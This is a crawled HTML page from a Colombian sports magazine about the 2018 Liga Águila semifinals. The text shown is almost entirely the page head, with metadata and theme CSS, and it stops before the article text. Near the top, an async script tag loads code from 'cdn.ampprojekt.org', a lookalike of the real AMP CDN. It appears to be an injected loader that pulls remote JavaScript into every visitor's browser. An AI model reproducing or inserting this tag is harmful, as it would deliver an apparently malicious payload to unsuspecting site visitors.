

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/
body_size: 37648
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tododeportesmagazine.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=14qBlq0qoM3jcphQFfIuCYGGJqZifgYApy" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Definidas las semifinales de la Liga Águila | Todo Deportes Magazine</title>
	<link rel="canonical" href="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Definidas las semifinales de la Liga Águila | Todo Deportes Magazine" />
	<meta property="og:description" content="El FPC está cada vez más cerca de conocer su próximo campeón, este fin semana quedaron definidas las semifinales de la Liga Águila-II 2018. Cuatro equipos que buscarán el título de fin de año y un cupo a la Copa Libertadores 2019. Junior que venció en el global 1-0 a Equidad enfrentará a Rionegro, que elimina Once Caldas [&hellip;]" />
	<meta property="og:url" content="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/" />
	<meta property="og:site_name" content="Todo Deportes Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/TodoDeportes-All-Sports-Magazine-382449631794062/?fref=ts" />
	<meta property="article:published_time" content="2018-11-20T03:14:26+00:00" />
	<meta property="og:image" content="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg" />
	<meta property="og:image:width" content="666" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TodoDeportesMag" />
	<meta name="twitter:site" content="@TodoDeportesMag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#article","isPartOf":{"@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/"},"author":{"name":"admin","@id":"https://tododeportesmagazine.com/#/schema/person/23c4d1e3c71bfb1cdf82e81f65aa1387"},"headline":"Camino al título: Definidas las semifinales de la Liga Águila","datePublished":"2018-11-20T03:14:26+00:00","dateModified":"2018-11-20T03:14:26+00:00","mainEntityOfPage":{"@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/"},"wordCount":161,"commentCount":0,"publisher":{"@id":"https://tododeportesmagazine.com/#organization"},"image":{"@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#primaryimage"},"thumbnailUrl":"https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg","articleSection":["Copa libertadores","FÚTBOL","Fútbol Colombiano","Liga Aguila","OFICIAL"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#respond"]}]},{"@type":"WebPage","@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/","url":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/","name":"Definidas las semifinales de la Liga Águila | Todo Deportes Magazine","isPartOf":{"@id":"https://tododeportesmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#primaryimage"},"image":{"@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#primaryimage"},"thumbnailUrl":"https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg","datePublished":"2018-11-20T03:14:26+00:00","dateModified":"2018-11-20T03:14:26+00:00","breadcrumb":{"@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#primaryimage","url":"https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg","contentUrl":"https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg","width":666,"height":366},{"@type":"BreadcrumbList","@id":"https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tododeportesmagazine.com/"},{"@type":"ListItem","position":2,"name":"Definidas las semifinales de la Liga Águila"}]},{"@type":"WebSite","@id":"https://tododeportesmagazine.com/#website","url":"https://tododeportesmagazine.com/","name":"Todo Deportes Magazine","description":"Revista dedicada a noticias deportivas de Colombia y el mundo","publisher":{"@id":"https://tododeportesmagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tododeportesmagazine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tododeportesmagazine.com/#organization","name":"Todo Deportes Magazine","url":"https://tododeportesmagazine.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tododeportesmagazine.com/#/schema/logo/image/","url":"https://tododeportesmagazine.com/wp-content/uploads/2016/12/tododeportes.png","contentUrl":"https://tododeportesmagazine.com/wp-content/uploads/2016/12/tododeportes.png","width":1416,"height":366,"caption":"Todo Deportes Magazine"},"image":{"@id":"https://tododeportesmagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TodoDeportes-All-Sports-Magazine-382449631794062/?fref=ts","https://x.com/TodoDeportesMag"]},{"@type":"Person","@id":"https://tododeportesmagazine.com/#/schema/person/23c4d1e3c71bfb1cdf82e81f65aa1387","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tododeportesmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c510ac7d865d6e4c6d8b61a8d3697eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c510ac7d865d6e4c6d8b61a8d3697eb?s=96&d=mm&r=g","caption":"admin"},"url":"https://tododeportesmagazine.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Feed" href="https://tododeportesmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Feed de los comentarios" href="https://tododeportesmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Comentario Camino al título: Definidas las semifinales de la Liga Águila del feed" href="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tododeportesmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tododeportesmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tododeportesmagazine.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tododeportesmagazine.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-google-font-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-style-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='editorial-style-inline-css' type='text/css'>
.category-button.mt-cat-17 a{background:#dbdb1e}
.category-button.mt-cat-17 a:hover{background:#a9a900}
.block-header.mt-cat-17{border-left:2px solid #dbdb1e}
.rtl .block-header.mt-cat-17{border-left:none;border-right:2px solid #dbdb1e}
.archive .page-header.mt-cat-17{border-left:4px solid #dbdb1e}
.rtl.archive .page-header.mt-cat-17{border-left:none;border-right:4px solid #dbdb1e}
#site-navigation ul li.mt-cat-17{border-bottom-color:#dbdb1e}
.category-button.mt-cat-355 a{background:#f54337}
.category-button.mt-cat-355 a:hover{background:#c31105}
.block-header.mt-cat-355{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-355{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-355{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-355{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-355{border-bottom-color:#f54337}
.category-button.mt-cat-5 a{background:#e58734}
.category-button.mt-cat-5 a:hover{background:#b35502}
.block-header.mt-cat-5{border-left:2px solid #e58734}
.rtl .block-header.mt-cat-5{border-left:none;border-right:2px solid #e58734}
.archive .page-header.mt-cat-5{border-left:4px solid #e58734}
.rtl.archive .page-header.mt-cat-5{border-left:none;border-right:4px solid #e58734}
#site-navigation ul li.mt-cat-5{border-bottom-color:#e58734}
.category-button.mt-cat-18 a{background:#009e15}
.category-button.mt-cat-18 a:hover{background:#006c00}
.block-header.mt-cat-18{border-left:2px solid #009e15}
.rtl .block-header.mt-cat-18{border-left:none;border-right:2px solid #009e15}
.archive .page-header.mt-cat-18{border-left:4px solid #009e15}
.rtl.archive .page-header.mt-cat-18{border-left:none;border-right:4px solid #009e15}
#site-navigation ul li.mt-cat-18{border-bottom-color:#009e15}
.category-button.mt-cat-365 a{background:#f54337}
.category-button.mt-cat-365 a:hover{background:#c31105}
.block-header.mt-cat-365{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-365{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-365{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-365{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-365{border-bottom-color:#f54337}
.category-button.mt-cat-358 a{background:#f54337}
.category-button.mt-cat-358 a:hover{background:#c31105}
.block-header.mt-cat-358{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-358{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-358{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-358{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-358{border-bottom-color:#f54337}
.category-button.mt-cat-27 a{background:#f54337}
.category-button.mt-cat-27 a:hover{background:#c31105}
.block-header.mt-cat-27{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-27{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-27{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-27{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-27{border-bottom-color:#f54337}
.category-button.mt-cat-6 a{background:#912bff}
.category-button.mt-cat-6 a:hover{background:#5f00cd}
.block-header.mt-cat-6{border-left:2px solid #912bff}
.rtl .block-header.mt-cat-6{border-left:none;border-right:2px solid #912bff}
.archive .page-header.mt-cat-6{border-left:4px solid #912bff}
.rtl.archive .page-header.mt-cat-6{border-left:none;border-right:4px solid #912bff}
#site-navigation ul li.mt-cat-6{border-bottom-color:#912bff}
.category-button.mt-cat-29 a{background:#f54337}
.category-button.mt-cat-29 a:hover{background:#c31105}
.block-header.mt-cat-29{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-29{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-29{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-29{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-29{border-bottom-color:#f54337}
.category-button.mt-cat-8 a{background:#fc0019}
.category-button.mt-cat-8 a:hover{background:#ca0000}
.block-header.mt-cat-8{border-left:2px solid #fc0019}
.rtl .block-header.mt-cat-8{border-left:none;border-right:2px solid #fc0019}
.archive .page-header.mt-cat-8{border-left:4px solid #fc0019}
.rtl.archive .page-header.mt-cat-8{border-left:none;border-right:4px solid #fc0019}
#site-navigation ul li.mt-cat-8{border-bottom-color:#fc0019}
.category-button.mt-cat-374 a{background:#f54337}
.category-button.mt-cat-374 a:hover{background:#c31105}
.block-header.mt-cat-374{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-374{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-374{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-374{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-374{border-bottom-color:#f54337}
.category-button.mt-cat-361 a{background:#f54337}
.category-button.mt-cat-361 a:hover{background:#c31105}
.block-header.mt-cat-361{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-361{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-361{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-361{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-361{border-bottom-color:#f54337}
.category-button.mt-cat-10 a{background:#ed0017}
.category-button.mt-cat-10 a:hover{background:#bb0000}
.block-header.mt-cat-10{border-left:2px solid #ed0017}
.rtl .block-header.mt-cat-10{border-left:none;border-right:2px solid #ed0017}
.archive .page-header.mt-cat-10{border-left:4px solid #ed0017}
.rtl.archive .page-header.mt-cat-10{border-left:none;border-right:4px solid #ed0017}
#site-navigation ul li.mt-cat-10{border-bottom-color:#ed0017}
.category-button.mt-cat-356 a{background:#f54337}
.category-button.mt-cat-356 a:hover{background:#c31105}
.block-header.mt-cat-356{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-356{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-356{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-356{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-356{border-bottom-color:#f54337}
.category-button.mt-cat-371 a{background:#f54337}
.category-button.mt-cat-371 a:hover{background:#c31105}
.block-header.mt-cat-371{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-371{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-371{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-371{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-371{border-bottom-color:#f54337}
.category-button.mt-cat-359 a{background:#f54337}
.category-button.mt-cat-359 a:hover{background:#c31105}
.block-header.mt-cat-359{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-359{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-359{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-359{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-359{border-bottom-color:#f54337}
.category-button.mt-cat-373 a{background:#f54337}
.category-button.mt-cat-373 a:hover{background:#c31105}
.block-header.mt-cat-373{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-373{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-373{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-373{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-373{border-bottom-color:#f54337}
.category-button.mt-cat-369 a{background:#f54337}
.category-button.mt-cat-369 a:hover{background:#c31105}
.block-header.mt-cat-369{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-369{border-left:none;border-right:2px solid #f54337}
